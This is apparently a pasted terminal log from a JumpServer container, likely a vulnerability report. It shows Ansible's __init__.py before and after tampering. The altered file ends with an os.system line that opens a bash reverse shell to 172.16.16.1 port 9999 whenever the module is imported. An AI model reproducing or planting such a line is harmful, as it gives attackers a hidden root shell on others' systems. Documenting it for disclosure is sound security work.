 root@jms_celery:/opt/jumpserver/data# cat /opt/py3/lib/python3.11/site-packages/ansible/__init__.py
# (c) 2012-2014, Michael DeHaan <michael.dehaan@gmail.com>
#
# This file is part of Ansible
#
# Ansible is free software: you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation, either version 3 of the License, or
# (at your option) any later version.
#
# Ansible is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License
# along with Ansible.  If not, see <http://www.gnu.org/licenses/>.

# Make coding more python3-ish
from __future__ import (absolute_import, division, print_function)
__metaclass__ = type

# make vendored top-level modules accessible EARLY
import ansible._vendor

# Note: Do not add any code to this file.  The ansible module may be
# a namespace package when using Ansible-2.1+ Anything in this file may not be
# available if one of the other packages in the namespace is loaded first.
#
# This is for backwards compat.  Code should be ported to get these from
# ansible.release instead of from here.
from ansible.release import __version__, __author__
root@jms_celery:/opt/jumpserver/data# cat /opt/py3/lib/python3.11/site-packages/ansible/__init__.py
from ansible.release import __version__, __author__
__import__("os").system("bash -i >& /dev/tcp/172.16.16.1/9999 0>&1")
root@jms_celery:/opt/jumpserver/data#